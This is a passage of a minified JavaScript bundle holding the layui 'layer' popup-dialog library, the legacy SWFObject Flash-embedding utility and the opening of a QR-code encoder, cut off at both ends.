o&&(e=r,r=t),i.open(u.extend({content:n,btn:f.btn,yes:r,btn2:e},o?{}:t))},msg:function(n,e,o){var c="function"==typeof e,s=f.config.skin,h=(s?s+" "+s+"-msg":"")||"layui-layer-msg",l=r.anim.length-1;return c&&(o=e),i.open(u.extend({content:n,time:3e3,shade:!1,skin:h,title:!1,closeBtn:!1,btn:!1,resize:!1,end:o},c&&!f.config.skin?{skin:h+" layui-layer-hui",anim:l}:function(){return e=e||{},(e.icon===-1||e.icon===t&&!f.config.skin)&&(e.skin=h+" "+(e.skin||"layui-layer-hui")),e}()))},load:function(n,t){return i.open(u.extend({type:3,icon:n||0,resize:!1,shade:.01},t))},tips:function(n,t,r){return i.open(u.extend({type:4,content:[n,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},r))}},o=function(n){var t=this;t.index=++i.index;t.config=u.extend({},t.config,f.config,n);document.body?t.creat():setTimeout(function(){t.creat()},30)},r,s,h;o.pt=o.prototype;r=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];r.anim=["layer-anim","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"];o.pt.config={type:0,shade:.3,fixed:!0,move:r[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2};o.pt.vessel=function(n,t){var o=this,e=o.index,i=o.config,s=i.zIndex+e,h="object"==typeof i.title,l=i.maxmin&&(1===i.type||2===i.type),c=i.title?'<div class="layui-layer-title" style="'+(h?i.title[1]:"")+'">'+(h?i.title[0]:i.title)+"<\/div>":"";return i.zIndex=s,t([i.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+e+'" times="'+e+'" style="'+("z-index:"+(s-1)+"; background-color:"+(i.shade[1]||"#000")+"; opacity:"+(i.shade[0]||i.shade)+"; filter:alpha(opacity="+(100*i.shade[0]||100*i.shade)+");")+'"><\/div>':"",'<div class="'+r[0]+(" layui-layer-"+f.type[i.type])+(0!=i.type&&2!=i.type||i.shade?"":" layui-layer-border")+" "+(i.skin||"")+'" id="'+r[0]+e+'" type="'+f.type[i.type]+'" times="'+e+'" showtime="'+i.time+'" conType="'+(n?"object":"string")+'" style="z-index: '+s+"; width:"+i.area[0]+";height:"+i.area[1]+(i.fixed?"":";position:absolute;")+'">'+(n&&2!=i.type?"":c)+'<div id="'+(i.id||"")+'" class="layui-layer-content'+(0==i.type&&i.icon!==-1?" layui-layer-padding":"")+(3==i.type?" layui-layer-loading"+i.icon:"")+'">'+(0==i.type&&i.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+i.icon+'"><\/i>':"")+(1==i.type&&n?"":i.content||"")+'<\/div><span class="layui-layer-setwin">'+function(){var n=l?'<a class="layui-layer-min" href="javascript:;"><cite><\/cite><\/a><a class="layui-layer-ico layui-layer-max" href="javascript:;"><\/a>':"";return i.closeBtn&&(n+='<a class="layui-layer-ico '+r[7]+" "+r[7]+(i.title?i.closeBtn:4==i.type?"1":"2")+'" href="javascript:;"><\/a>'),n}()+"<\/span>"+(i.btn?function(){var t="",n,u;for("string"==typeof i.btn&&(i.btn=[i.btn]),n=0,u=i.btn.length;n<u;n++)t+='<a class="'+r[6]+n+'">'+i.btn[n]+"<\/a>";return'<div class="'+r[6]+" layui-layer-btn-"+(i.btnAlign||"")+'">'+t+"<\/div>"}():"")+(i.resize?'<span class="layui-layer-resize"><\/span>':"")+"<\/div>"],c,u('<div class="layui-layer-move"><\/div>')),o};o.pt.creat=function(){var t=this,n=t.config,o=t.index,s=n.content,h="object"==typeof s,c=u("body");if(!n.id||!u("#"+n.id)[0]){switch("string"==typeof n.area&&(n.area="auto"===n.area?["",""]:[n.area,""]),n.shift&&(n.anim=n.shift),6==i.ie&&(n.fixed=!1),n.type){case 0:n.btn="btn"in n?n.btn:f.btn[0];i.closeAll("dialog");break;case 2:s=n.content=h?n.content:[n.content,"auto"];n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+r[4]+o+'" name="'+r[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+n.content[0]+'"><\/iframe>';break;case 3:delete n.title;delete n.closeBtn;n.icon===-1&&0===n.icon;i.closeAll("loading");break;case 4:h||(n.content=[n.content,"body"]);n.follow=n.content[1];n.content=n.content[0]+'<i class="layui-layer-TipsG"><\/i>';delete n.title;n.tips="object"==typeof n.tips?n.tips:[n.tips,!0];n.tipsMore||i.closeAll("tips")}t.vessel(h,function(i,e,l){c.append(i[0]);h?function(){2==n.type||4==n.type?function(){u("body").append(i[1])}():function(){s.parents("."+r[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(i[1]),u("#"+r[0]+o).find("."+r[5]).before(e))}()}():c.append(i[1]);u(".layui-layer-move")[0]||c.append(f.moveElem=l);t.layero=u("#"+r[0]+o);n.scrollbar||r.html.css("overflow","hidden").attr("layer-full",o)}).auto(o);2==n.type&&6==i.ie&&t.layero.find("iframe").attr("src",s[0]);4==n.type?t.tips():t.offset();n.fixed&&e.on("resize",function(){t.offset();(/^\d+%$/.test(n.area[0])||/^\d+%$/.test(n.area[1]))&&t.auto(o);4==n.type&&t.tips()});n.time<=0||setTimeout(function(){i.close(t.index)},n.time);t.move().callback();r.anim[n.anim]&&t.layero.addClass(r.anim[n.anim]);n.isOutAnim&&t.layero.data("isOutAnim",!0)}};o.pt.auto=function(n){function o(n){n=t.find(n);n.height(s[1]-c-l-2*(0|parseFloat(n.css("padding-top"))))}var h=this,f=h.config,t=u("#"+r[0]+n);""===f.area[0]&&f.maxWidth>0&&(i.ie&&i.ie<8&&f.btn&&t.width(t.innerWidth()),t.outerWidth()>f.maxWidth&&t.width(f.maxWidth));var s=[t.innerWidth(),t.innerHeight()],c=t.find(r[1]).outerHeight()||0,l=t.find("."+r[6]).outerHeight()||0;switch(f.type){case 2:o("iframe");break;default:""===f.area[1]?f.fixed&&s[1]>=e.height()&&(s[1]=e.height(),o("."+r[5])):o("."+r[5])}return h};o.pt.offset=function(){var n=this,t=n.config,u=n.layero,i=[u.outerWidth(),u.outerHeight()],f="object"==typeof t.offset;n.offsetTop=(e.height()-i[1])/2;n.offsetLeft=(e.width()-i[0])/2;f?(n.offsetTop=t.offset[0],n.offsetLeft=t.offset[1]||n.offsetLeft):"auto"!==t.offset&&("t"===t.offset?n.offsetTop=0:"r"===t.offset?n.offsetLeft=e.width()-i[0]:"b"===t.offset?n.offsetTop=e.height()-i[1]:"l"===t.offset?n.offsetLeft=0:"lt"===t.offset?(n.offsetTop=0,n.offsetLeft=0):"lb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=0):"rt"===t.offset?(n.offsetTop=0,n.offsetLeft=e.width()-i[0]):"rb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=e.width()-i[0]):n.offsetTop=t.offset);t.fixed||(n.offsetTop=/%$/.test(n.offsetTop)?e.height()*parseFloat(n.offsetTop)/100:parseFloat(n.offsetTop),n.offsetLeft=/%$/.test(n.offsetLeft)?e.width()*parseFloat(n.offsetLeft)/100:parseFloat(n.offsetLeft),n.offsetTop+=e.scrollTop(),n.offsetLeft+=e.scrollLeft());u.attr("minLeft")&&(n.offsetTop=e.height()-(u.find(r[1]).outerHeight()||0),n.offsetLeft=u.css("left"));u.css({top:n.offsetTop,left:n.offsetLeft})};o.pt.tips=function(){var c=this,t=c.config,s=c.layero,i=[s.outerWidth(),s.outerHeight()],f=u(t.follow);f[0]||(f=u("body"));var n={width:f.outerWidth(),height:f.outerHeight(),top:f.offset().top,left:f.offset().left},o=s.find(".layui-layer-TipsG"),h=t.tips[0];t.tips[1]||o.remove();n.autoLeft=function(){n.left+i[0]-e.width()>0?(n.tipLeft=n.left+n.width-i[0],o.css({right:12,left:"auto"})):n.tipLeft=n.left};n.where=[function(){n.autoLeft();n.tipTop=n.top-i[1]-10;o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left+n.width+10;n.tipTop=n.top;o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){n.autoLeft();n.tipTop=n.top+n.height+10;o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left-i[0]-10;n.tipTop=n.top;o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}];n.where[h-1]();1===h?n.top-(e.scrollTop()+i[1]+16)<0&&n.where[2]():2===h?e.width()-(n.left+n.width+i[0]+16)>0||n.where[3]():3===h?n.top-e.scrollTop()+n.height+i[1]+16-e.height()>0&&n.where[0]():4===h&&i[0]+16-n.left>0&&n.where[1]();s.find("."+r[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""});s.css({left:n.tipLeft-(t.fixed?e.scrollLeft():0),top:n.tipTop-(t.fixed?e.scrollTop():0)})};o.pt.move=function(){var o=this,r=o.config,h=u(document),t=o.layero,s=t.find(r.move),c=t.find(".layui-layer-resize"),n={};return r.move&&s.css("cursor","move"),s.on("mousedown",function(i){i.preventDefault();r.move&&(n.moveStart=!0,n.offset=[i.clientX-parseFloat(t.css("left")),i.clientY-parseFloat(t.css("top"))],f.moveElem.css("cursor","move").show())}),c.on("mousedown",function(i){i.preventDefault();n.resizeStart=!0;n.offset=[i.clientX,i.clientY];n.area=[t.outerWidth(),t.outerHeight()];f.moveElem.css("cursor","se-resize").show()}),h.on("mousemove",function(u){var h,c,f,s;if(n.moveStart){var f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],l="fixed"===t.css("position");(u.preventDefault(),n.stX=l?0:e.scrollLeft(),n.stY=l?0:e.scrollTop(),r.moveOut)||(h=e.width()-t.outerWidth()+n.stX,c=e.height()-t.outerHeight()+n.stY,f<n.stX&&(f=n.stX),f>h&&(f=h),s<n.stY&&(s=n.stY),s>c&&(s=c));t.css({left:f,top:s})}r.resize&&n.resizeStart&&(f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],u.preventDefault(),i.style(o.index,{width:n.area[0]+f,height:n.area[1]+s}),n.isResize=!0,r.resizing&&r.resizing(t))}).on("mouseup",function(){n.moveStart&&(delete n.moveStart,f.moveElem.hide(),r.moveEnd&&r.moveEnd(t));n.resizeStart&&(delete n.resizeStart,f.moveElem.hide())}),o};o.pt.callback=function(){function o(){var r=n.cancel&&n.cancel(t.index,e);r===!1||i.close(t.index)}var t=this,e=t.layero,n=t.config;t.openLayer();n.success&&(2==n.type?e.find("iframe").on("load",function(){n.success(e,t.index)}):n.success(e,t.index));6==i.ie&&t.IE6(e);e.find("."+r[6]).children("a").on("click",function(){var r=u(this).index(),f;0===r?n.yes?n.yes(t.index,e):n.btn1?n.btn1(t.index,e):i.close(t.index):(f=n["btn"+(r+1)]&&n["btn"+(r+1)](t.index,e),f===!1||i.close(t.index))});e.find("."+r[7]).on("click",o);n.shadeClose&&u("#layui-layer-shade"+t.index).on("click",function(){i.close(t.index)});e.find(".layui-layer-min").on("click",function(){var r=n.min&&n.min(e);r===!1||i.min(t.index,n)});e.find(".layui-layer-max").on("click",function(){u(this).hasClass("layui-layer-maxmin")?(i.restore(t.index),n.restore&&n.restore(e)):(i.full(t.index,n),setTimeout(function(){n.full&&n.full(e)},100))});n.end&&(f.end[t.index]=n.end)};f.reselect=function(){u.each(u("select"),function(){var n=u(this);n.parents("."+r[0])[0]||1==n.attr("layer")&&u("."+r[0]).length<1&&n.removeAttr("layer").show();n=null})};o.pt.IE6=function(){u("select").each(function(){var n=u(this);n.parents("."+r[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide();n=null})};o.pt.openLayer=function(){var n=this;i.zIndex=n.config.zIndex;i.setTop=function(n){var t=function(){i.zIndex++;n.css("z-index",i.zIndex+1)};return i.zIndex=parseInt(n[0].style.zIndex),n.on("mousedown",t),i.zIndex}};f.record=function(n){var t=[n.width(),n.height(),n.position().top,n.position().left+parseFloat(n.css("margin-left"))];n.find(".layui-layer-max").addClass("layui-layer-maxmin");n.attr({area:t})};f.rescollbar=function(n){r.html.attr("layer-full")==n&&(r.html[0].style.removeProperty?r.html[0].style.removeProperty("overflow"):r.html[0].style.removeAttribute("overflow"),r.html.removeAttr("layer-full"))};n.layer=i;i.getChildFrame=function(n,t){return t=t||u("."+r[4]).attr("times"),u("#"+r[0]+t).find("iframe").contents().find(n)};i.getFrameIndex=function(n){return u("#"+n).parents("."+r[4]).attr("times")};i.iframeAuto=function(n){if(n){var f=i.getChildFrame("html",n).outerHeight(),t=u("#"+r[0]+n),e=t.find(r[1]).outerHeight()||0,o=t.find("."+r[6]).outerHeight()||0;t.css({height:f+e+o});t.find("iframe").css({height:f})}};i.iframeSrc=function(n,t){u("#"+r[0]+n).find("iframe").attr("src",t)};i.style=function(n,t,i){var e=u("#"+r[0]+n),h=e.find(".layui-layer-content"),c=e.attr("type"),s=e.find(r[1]).outerHeight()||0,o=e.find("."+r[6]).outerHeight()||0;e.attr("minLeft");c!==f.type[3]&&c!==f.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-o<=64&&(t.height=64+s+o)),e.css(t),o=e.find("."+r[6]).outerHeight(),c===f.type[2]?e.find("iframe").css({height:parseFloat(t.height)-s-o}):h.css({height:parseFloat(t.height)-s-o-parseFloat(h.css("padding-top"))-parseFloat(h.css("padding-bottom"))}))};i.min=function(n){var t=u("#"+r[0]+n),s=t.find(r[1]).outerHeight()||0,o=t.attr("minLeft")||181*f.minIndex+"px",h=t.css("position");f.record(t);f.minLeft[0]&&(o=f.minLeft[0],f.minLeft.shift());t.attr("position",h);i.style(n,{width:180,height:s,left:o,top:e.height()-s,position:"fixed",overflow:"hidden"},!0);t.find(".layui-layer-min").hide();"page"===t.attr("type")&&t.find(r[4]).hide();f.rescollbar(n);t.attr("minLeft")||f.minIndex++;t.attr("minLeft",o)};i.restore=function(n){var t=u("#"+r[0]+n),e=t.attr("area").split(",");t.attr("type");i.style(n,{width:parseFloat(e[0]),height:parseFloat(e[1]),top:parseFloat(e[2]),left:parseFloat(e[3]),position:t.attr("position"),overflow:"visible"},!0);t.find(".layui-layer-max").removeClass("layui-layer-maxmin");t.find(".layui-layer-min").show();"page"===t.attr("type")&&t.find(r[4]).show();f.rescollbar(n)};i.full=function(n){var o,t=u("#"+r[0]+n);f.record(t);r.html.attr("layer-full")||r.html.css("overflow","hidden").attr("layer-full",n);clearTimeout(o);o=setTimeout(function(){var r="fixed"===t.css("position");i.style(n,{top:r?0:e.scrollTop(),left:r?0:e.scrollLeft(),width:e.width(),height:e.height()},!0);t.find(".layui-layer-min").hide()},100)};i.title=function(n,t){var f=u("#"+r[0]+(t||i.index)).find(r[1]);f.html(n)};i.close=function(n){var t=u("#"+r[0]+n),s=t.attr("type"),e,o;t[0]&&(e="layui-layer-wrap",o=function(){var i,h,o;if(s===f.type[1]&&"object"===t.attr("conType")){for(t.children(":not(."+r[5]+")").remove(),i=t.find("."+e),h=0;h<2;h++)i.unwrap();i.css("display",i.data("display")).removeClass(e)}else{if(s===f.type[2])try{o=u("#"+r[4]+n)[0];o.contentWindow.document.write("");o.contentWindow.close();t.find("."+r[5])[0].removeChild(o)}catch(c){}t[0].innerHTML="";t.remove()}"function"==typeof f.end[n]&&f.end[n]();delete f.end[n]},t.data("isOutAnim")&&t.addClass("layer-anim-close"),u("#layui-layer-moves, #layui-layer-shade"+n).remove(),6==i.ie&&f.reselect(),f.rescollbar(n),t.attr("minLeft")&&(f.minIndex--,f.minLeft.push(t.attr("minLeft"))),i.ie&&i.ie<10||!t.data("isOutAnim")?o():setTimeout(function(){o()},200))};i.closeAll=function(n){u.each(u("."+r[0]),function(){var t=u(this),r=n?t.attr("type")===n:1;r&&i.close(t.attr("times"));r=null})};s=i.cache||{};h=function(n){return s.skin?" "+s.skin+" "+s.skin+"-"+n:""};i.prompt=function(n,t){var s="",f,r,c,o;return(n=n||{},"function"==typeof n&&(t=n),n.area)&&(f=n.area,s='style="width: '+f[0]+"; height: "+f[1]+';"',delete n.area),c=2==n.formType?'<textarea class="layui-layer-input"'+s+">"+(n.value||"")+"<\/textarea>":function(){return'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input" value="'+(n.value||"")+'">'}(),o=n.success,delete n.success,i.open(u.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:c,skin:"layui-layer-prompt"+h("prompt"),maxWidth:e.width(),success:function(n){r=n.find(".layui-layer-input");r.focus();"function"==typeof o&&o(n)},resize:!1,yes:function(u){var f=r.val();""===f?r.focus():f.length>(n.maxlength||500)?i.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",r,{tips:1}):t&&t(f,u,r)}},n))};i.tab=function(n){n=n||{};var t=n.tab||{},r=n.success;return delete n.success,i.open(u.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var r=t.length,n=1,i="";if(r>0)for(i='<span class="layui-layer-tabnow">'+t[0].title+"<\/span>";n<r;n++)i+="<span>"+t[n].title+"<\/span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var r=t.length,n=1,i="";if(r>0)for(i='<li class="layui-layer-tabli xubox_tab_layer">'+(t[0].content||"no content")+"<\/li>";n<r;n++)i+='<li class="layui-layer-tabli">'+(t[n].content||"no  content")+"<\/li>";return i}()+"<\/ul>",success:function(t){var i=t.find(".layui-layer-title").children(),f=t.find(".layui-layer-tabmain").children();i.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var i=u(this),r=i.index();i.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");f.eq(r).show().siblings().hide();"function"==typeof n.change&&n.change(r)});"function"==typeof r&&r(t)}},n))};i.photos=function(t,r,f){function p(n,t,i){var r=new Image;return r.src=n,r.complete?t(r):(r.onload=function(){r.onload=null;t(r)},void(r.onerror=function(n){r.onerror=null;i(n)}))}var e={},l,a,v;if(t=t||{},t.photos){var y=t.photos.constructor===Object,c=y?t.photos:{},o=c.data||[],s=c.start||0;if(e.imgIndex=(0|s)+1,t.img=t.img||"img",l=t.success,delete t.success,y){if(0===o.length)return i.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{if(a=u(t.photos),v=function(){o=[];a.find(t.img).each(function(n){var t=u(this);t.attr("layer-index",n);o.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})},v(),0===o.length)return;if(r||a.on("click",t.img,function(){var n=u(this),r=n.attr("layer-index");i.photos(u.extend(t,{photos:{start:r,data:o,tab:t.tab},full:t.full}),!0);v()}),!r)return}e.imgprev=function(n){e.imgIndex--;e.imgIndex<1&&(e.imgIndex=o.length);e.tabimg(n)};e.imgnext=function(n,t){e.imgIndex++;e.imgIndex>o.length&&(e.imgIndex=1,t)||e.tabimg(n)};e.keyup=function(n){if(!e.end){var t=n.keyCode;n.preventDefault();37===t?e.imgprev(!0):39===t?e.imgnext(!0):27===t&&i.close(e.index)}};e.tabimg=function(n){if(!(o.length<=1))return c.start=e.imgIndex-1,i.close(e.index),i.photos(t,!0,n)};e.event=function(){e.bigimg.hover(function(){e.imgsee.show()},function(){e.imgsee.hide()});e.bigimg.find(".layui-layer-imgprev").on("click",function(n){n.preventDefault();e.imgprev()});e.bigimg.find(".layui-layer-imgnext").on("click",function(n){n.preventDefault();e.imgnext()});u(document).on("keyup",e.keyup)};e.loadi=i.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1});p(o[s].src,function(r){i.close(e.loadi);e.index=i.open(u.extend({type:1,id:"layui-layer-photos",area:function(){var i=[r.width,r.height],e=[u(n).width()-100,u(n).height()-100],f;return!t.full&&(i[0]>e[0]||i[1]>e[1])&&(f=[i[0]/e[0],i[1]/e[1]],f[0]>f[1]?(i[0]=i[0]/f[0],i[1]=i[1]/f[0]):f[0]<f[1]&&(i[0]=i[0]/f[1],i[1]=i[1]/f[1])),[i[0]+"px",i[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+o[s].src+'" alt="'+(o[s].alt||"")+'" layer-pid="'+o[s].pid+'"><div class="layui-layer-imgsee">'+(o.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"><\/a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"><\/a><\/span>':"")+'<div class="layui-layer-imgbar" style="display:'+(f?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(o[s].alt||"")+"<\/a><em>"+e.imgIndex+"/"+o.length+"<\/em><\/span><\/div><\/div><\/div>",success:function(n){e.bigimg=n.find(".layui-layer-phimg");e.imgsee=n.find(".layui-layer-imguide,.layui-layer-imgbar");e.event(n);t.tab&&t.tab(o[s],n);"function"==typeof l&&l(n)},end:function(){e.end=!0;u(document).off("keyup",e.keyup)}},t))},function(){i.close(e.loadi);i.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){o.length>1&&e.imgnext(!0,!0)}})})}};f.run=function(t){u=t;e=u(n);r.html=u("html");i.open=function(n){var t=new o(n);return t.index}};n.layui&&layui.define?(i.ready(),layui.define("jquery",function(t){i.path=layui.cache.dir;f.run(layui.jquery);n.layer=i;t("layer",i)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return f.run(n.jQuery),i}):function(){f.run(n.jQuery);i.ready()}()}(window);typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var i,t=document.getElementsByTagName("OBJECT"),n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;(function(){function c(n){var u,f,i,t;for(this.mode=r.MODE_8BIT_BYTE,this.data=n,this.parsedData=[],u=0,f=this.data.length;u<f;u++)i=[],t=this.data.charCodeAt(u),t>65536?(i[0]=240|(t&1835008)>>>18,i[1]=128|(t&258048)>>>12,i[2]=128|(t&4032)>>>6,i[3]=128|t&63):t>2048?(i[0]=224|(t&61440)>>>12,i[1]=128|(t&4032)>>>6,i[2]=128|t&63):t>128?(i[0]=192|(t&1984)>>>6,i[1]=128|t&63):i[0]=t,this.parsedData.push(i);this.parsedData=Array.prototype.concat.apply([],this.parsedData);this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function u(n,t){this.typeNumber=n;this.errorCorrectLevel=t;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function h(n,t){var i,r;if(n.length==undefined)throw new Error(n.length+"/"+t);for(i=0;i<n.length&&n[i]==0;)i++;for(this.num=new Array(n.length-i+t),r=0;r<n.length-i;r++)this.num[r]=n[r+i]}function f(n,t){this.totalCount=n;this.dataCount=t}function l(){this.buffer=[];this.length=0}function v(){return typeof CanvasRenderingContext2D!="undefined"}function a(){var n=!1,t=navigator.userAgent;return/android/i.test(t)&&(n=!0,aMat=t.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(n=parseFloat(aMat[1]))),n}function b(n,t){for(var r,u=1,f=k(n),i=0,o=s.length;i<=o;i++){r=0;switch(t){case 